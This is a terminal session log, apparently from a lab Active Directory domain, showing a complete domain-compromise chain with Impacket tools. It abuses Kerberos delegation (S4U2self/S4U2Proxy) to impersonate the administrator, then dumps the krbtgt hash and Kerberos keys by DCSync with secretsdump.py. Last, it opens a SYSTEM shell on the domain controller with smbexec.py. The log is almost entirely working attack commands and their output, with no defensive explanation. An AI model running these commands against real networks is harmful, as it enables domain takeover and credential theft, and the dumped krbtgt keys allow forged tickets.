 → examples git:(master) ✗ sudo python3 getST.py -spn cifs/ad02.xie.com xie/machine\$:root -dc-ip 10.211.55.4 -impersonate adminis
trator
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
forwardable标志位: 0
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
→ examples git:(master) ✗ export KRB5CCNAME=administrator.ccache
→ examples git:(master) ✗ python3 secretsdump.py -k -no-pass AD02.xie.com -just-dc-user krbtgt
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:badf5dbde4d4cbbd1135cc26d8200238:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:3434056c4d433772b39c4e48514bedd6c096f4ab1c2dc5726b0679e081e40f85
krbtgt:aes128-cts-hmac-sha1-96:31a9112d284f3e1f0f58789c0deae347
krbtgt:des-cbc-md5:d39764fe0d73077a
[*] Cleaning up...
→ examples git:(master) ✗ python3 smbexec.py -no-pass -k AD02.xie.com -codec gbk
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
AD02